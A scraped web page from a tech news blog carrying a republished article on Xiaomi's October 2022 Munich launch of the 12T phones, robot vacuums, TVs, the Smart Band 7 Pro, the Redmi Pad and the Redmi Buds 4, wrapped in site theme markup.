                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" ><i class="fa fa-clock-o"></i> September 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" aria-label="Read article: Eco-Friendly Products for Students"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Eco-Friendly Products for Students" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12670_1_696af6de5d331 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,12670","include_category":"56,58,59,57","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><p></p>
<p>Returning to an in-person event, <a target="_blank" href="http://www.mi.com" rel="noopener">Xiaomi</a>‘s global launch took place in Munich, Germany with Abi Go, Head of Product Marketing, kicking off the event. Looking at the company, Xiaomi are now #266 in the Fortune Global 500, primarily through 160% growth in the premium smartphone category. The phones are no longer cheap and cheerful, and the Xiaomi 12 received some good reviews, including from myself. Xiaomi isn’t only about phones too – they’re rapidly growing in autonomous driving and robotics as well – but as you’ll see from the launches, Xiaomi is getting well established in consumer electronics.</p>
<p><img decoding="async" loading="lazy" class="alignright wp-image-100288" src="https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-12T-Pro_Blue-3a-194x360.png" alt="" width="259" height="480" srcset="https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-12T-Pro_Blue-3a-194x360.png 194w, https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-12T-Pro_Blue-3a-162x300.png 162w, https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-12T-Pro_Blue-3a-81x150.png 81w, https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-12T-Pro_Blue-3a.png 553w" sizes="auto, (max-width: 259px) 100vw, 259px"/><strong>First up was the Xiaomi 12T series</strong>, with the 12T and the 12T Pro smartphones. Both very similar in design, with a large main lens dominating the camera array on the rear. To reinforce this, the Pro comes with a whopping 200 MP main sensor and the standard 12T is fitted out with a still-fairly-big 108 MP sensor. Every part of the imaging system has been optimised, from the lens (8P) to the sensor (1/1.22″) and the software (advanced imaging processing). The new ProCut software uses AI to crop and frame images to make any scene look its very best, and the In-sensor zoom allows 2x zoom at the sensor level for clear portraiture. Both phones have an 8MP ultrawide, a 2MP macro and 20MP selfie camera on the front.</p>
<p>Inside the 12T Pro is a Snapdragon 8+ Gen 1 with a MediaTek Dimensity 8100-Ultra featuring in the 12T itself. Each chipset offers significant improvements in performance and power consumption over the previous generation. Both phones sport a 6.67″ 1220p resolution and 120 Hz CrystalRes AMOLED display covered by Gorilla Glass 5. The AdaptiveSync display will adjust the screen frequency for a fast and smooth refresh when needed and then revert to a lower power saving rate when not. Sound is by Harmon/Kardon and supports Dolby Atmos for a detailed and rich soundscape.</p>
<p>Keeping the power on is a 5,000 mAh battery with 120 W charging which will charge the battery from 0% to 100% in 19 minutes. With all the improvements to the CPU, the display and the battery, users can expect 13.5 hours of normal screen-on time and nearly 8 hours of gaming. That’s impressive.</p>
<p>Coming in three colours: blue, black and silver, the phones look, and I imagine, feel the part. The Xiaomi 12T Series will be available for sale starting on 20th October via Xiaomi official channels. The Xiaomi 12T Pro (8GB+128GB) will have an RRP of GB£699, and the Xiaomi 12T comes in two storage variants, 8GB+128GB and 8GB+256GB, with an RRP of £499 and £549 respectively.</p>
<p><strong>Next up were vacuum cleaners, </strong>starting with the Xiaomi Robot Vacuum X10+ which offers great cleaning for carpets with mop pads that lift up out of the way when the robot encounters carpet. S-Cross AI uses a pile of extra sensors to navigate the home and avoid hazards. X10+ comes with an all-in-one docking station that charges the robot, empties the dirt bag, cleans the mop pads and adds water to the X10+’s reservoir. Of course, the X10+ can be controlled by an app too. The vacuum robot is priced at 899€.</p>
<p><img decoding="async" loading="lazy" class="alignleft size-medium wp-image-100292" src="https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-Smart-Band-7-Pro_06-270x300.png" alt="" width="270" height="300" srcset="https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-Smart-Band-7-Pro_06-270x300.png 270w, https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-Smart-Band-7-Pro_06-324x360.png 324w, https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-Smart-Band-7-Pro_06-135x150.png 135w, https://geeknewscentral.com/wp-content/uploads/2022/10/Xiaomi-Smart-Band-7-Pro_06.png 585w" sizes="auto, (max-width: 270px) 100vw, 270px"/>The W10 Wet Dry vacuum series are a series of wet and dry battery powered vacuum cleaners with a variety of features from assisted power, heated water rollers and base stations. Prices start from 599€.</p>
<p><strong>The third set was for TVs</strong> and Xiaomi’s second generation TV Q2 series with QLED screens will come in 50″, 55″ and 65″ sizes. All the TVs support Dolby Vision IQ and Google TV is built-in. Prices start from 599€</p>
<p><strong>Xiaomi’s been producing smart bands</strong> for several years and this time it’s the Xiaomi Smart Band 7 Pro. It’s a bit bigger than the previous bands but it’s much more stylish in a rectangular design that’s in keeping with current trends, i.e. it looks a fair bit like one of the market leading smart watches. The 1.64″ AMOLED screen is 84% bigger than the previous generation and the 7 Pro now has GNSS (GPS) built-in for route tracking so your smartphone doesn’t have to come along for the tracking. As before, the Band 7 Pro comes in a range of colours with two new vegan bands, pine green and moon grey, added to the selection. Battery life is around 12 days. All this doubles the cost and the Band 7 Pro will be priced at GB£84.99 / 99€.</p>
<p><strong><img decoding="async" loading="lazy" class="alignright wp-image-100291 size-large" src="https://geeknewscentral.com/wp-content/uploads/2022/10/Redmi-Pad_Green-1-e1664897330263-445x360.png" alt="" width="445" height="360" srcset="https://geeknewscentral.com/wp-content/uploads/2022/10/Redmi-Pad_Green-1-e1664897330263-445x360.png 445w, https://geeknewscentral.com/wp-content/uploads/2022/10/Redmi-Pad_Green-1-e1664897330263-300x243.png 300w, https://geeknewscentral.com/wp-content/uploads/2022/10/Redmi-Pad_Green-1-e1664897330263-150x121.png 150w, https://geeknewscentral.com/wp-content/uploads/2022/10/Redmi-Pad_Green-1-e1664897330263-768x621.png 768w, https://geeknewscentral.com/wp-content/uploads/2022/10/Redmi-Pad_Green-1-e1664897330263.png 962w" sizes="auto, (max-width: 445px) 100vw, 445px"/>Finally, Xiaomi announced the Redmi Pad</strong>, an all-in-one pad for fun. The Redmi Pad comes as a slim and durable medal unibody and is available in mint green, graphite grey and moonlight silver. At 445g it’s roughly twice to three times the weight of a phone but it’s easily portable. The screen is 10.6″ with 2K resolution at 90 Hz and the viewing experience is enhanced by quad speakers supporting Dolby Atmos. Inside is the MediaTek Helio G99 CPU along with an 8000 mAh battery. The camera is sensitively placed along the long edge to make video calls a little bit more natural (cf Samsung Galaxy Tab series) and FocusFrame tracks the users faces to ensure they’re in the picture. MIUI has been enhanced for the Pad and prices start at GB£269 / 279€ for the 3GB+64MB variant. I like this…</p>
<p>Although not covered in the presentation, <strong>Xiaomi also announced the Redmi Buds 4 Pro and Redmi Buds 4</strong>. Both offer noise cancellation and charging cases. The Redmi Buds 4 Pro offer 9 hours of listening on a single charge with a total of 30 hours when the charging case is used. The Buds 4 will go 6 hours on a single charge but offer 36 hours total when recharged from the case. Redmi Buds 4 and Redmi Buds 4 Pro available from £49.99 and £84.99 respectively via Xiaomi’s official channels. Available in the UK from 4th October.</p>
<p>The livestream is available <a target="_blank" href="https://www.youtube.com/watch?v=bi3aFsqHU1c" rel="noopener">here</a>.</p>
<p><span class="et_social_bottom_trigger"/><br />
<br />Source by <a href="https://geeknewscentral.com/2022/10/04/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/">geeknewscentral.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12670_3_696af6de6661f   " data-unique="jnews_module_12670_3_696af6de6661f">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/" aria-label="Read article: The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" loading="lazy" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/" ><i class="fa fa-clock-o"></i> July 11, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/" aria-label="Read article: Exploring the Innovative Features of Pear Phones"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/smartphone/" class="category-smartphone">Smartphone</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/" ><i class="fa fa-clock-o"></i> October 25, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" aria-label="Read article: Latest Smart Home Gadgets for a Connected Life"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/" class="category-gadget-gear">Gadget and Gear</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/" ><i class="fa fa-clock-o"></i> September 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" aria-label="Read article: Eco-Friendly Products for Students"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/gadget-gear/" class="category-gadget-gear">Gadget and Gear</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/" ><i class="fa fa-clock-o"></i> August 24, 2023</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12670_3_696af6de6661f = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":12670,"include_category":"56,58,59,57","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/xiaomi-october-global-launch-smartphones-vacuums-tablets-and-earbuds/" data-title="Xiaomi October Global Launch &#8211; Smartphones, Vacuums, Tablets and Earbuds" data-id="12670"  data-prev="https://geekyinsider.com/2022/10/scammers-are-making-money-on-the-app-store-in-four-easy-steps/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12670_4_696af6de6a140   " data-unique="jnews_module_12670_4_696af6de6a140">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/08/james-webb-space-telescope-captures-jupiter-like-never-before-technology-news-firstpost/" aria-label="Read article: James Webb Space Telescope captures Jupiter like never before- Technology News, Firstpost"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="James Webb Space Telescope captures Jupiter like never before- Technology News, Firstpost" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/08/James-Webb-Space-Telescope-captures-Jupiter-like-never-before-Technology-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/08/James-Webb-Space-Telescope-captures-Jupiter-like-never-before-Technology-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/08/James-Webb-Space-Telescope-captures-Jupiter-like-never-before-Technology-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/08/James-Webb-Space-Telescope-captures-Jupiter-like-never-before-Technology-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/08/james-webb-space-telescope-captures-jupiter-like-never-before-technology-news-firstpost/">James Webb Space Telescope captures Jupiter like never before- Technology News, Firstpost</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/08/james-webb-space-telescope-captures-jupiter-like-never-before-technology-news-firstpost/" ><i class="fa fa-clock-o"></i> August 23, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/twitter-verifies-jesus-christ-satan-and-god-on-twitter-technology-news-firstpost/" aria-label="Read article: Twitter “verifies” ‘Jesus Christ’, ‘Satan’ and ‘God’ on Twitter- Technology News, Firstpost"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Blessed be thy checkmark Twitter “verifies” ‘Jesus Christ’, ‘Satan’ and ‘God’ on Twitter" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-verifies-‘Jesus-Christ-‘Satan-and-‘God-on-Twitter-Technology-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-verifies-‘Jesus-Christ-‘Satan-and-‘God-on-Twitter-Technology-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Twitter-verifies-‘Jesus-Christ-‘Satan-and-‘God-on-Twitter-Technology-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/twitter-verifies-jesus-christ-satan-and-god-on-twitter-technology-news-firstpost/">Twitter “verifies” ‘Jesus Christ’, ‘Satan’ and ‘God’ on Twitter- Technology News, Firstpost</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/twitter-verifies-jesus-christ-satan-and-god-on-twitter-technology-news-firstpost/" ><i class="fa fa-clock-o"></i> November 11, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12670_4_696af6de6a140 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,18917,18803,18326,18433","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12670_5_696af6de6d7c9   " data-unique="jnews_module_12670_5_696af6de6d7c9">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_12670_5_696af6de6d7c9 = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"19632,19188,18917,18803,18326,18433,7859,17088","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-12670 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
